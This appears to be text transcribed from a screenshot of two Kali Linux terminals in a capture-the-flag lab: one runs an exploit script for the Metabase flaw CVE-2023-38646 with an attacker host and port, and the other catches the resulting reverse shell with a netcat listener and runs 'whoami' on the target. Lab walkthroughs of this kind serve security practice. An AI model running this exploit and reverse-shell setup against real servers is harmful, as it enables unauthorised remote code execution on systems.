 kali@kali: ~/Downloads
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads]
└─$ python3 CVE-2023-38646.py --lhost 10.10.14.30 --lport 9001 --url http://.htb
Looking for token...
Found! Setup Token:
Executing with URL: http:///api/setup/validate
...please wait
POST request made!
Make sure you have set up a listening port on your local machine to test effectiveness
┌──(kali㉿kali)-[~/Downloads]
└─$
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.11.233] 35206
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
:/$ whoami
whoami
metabase
:/$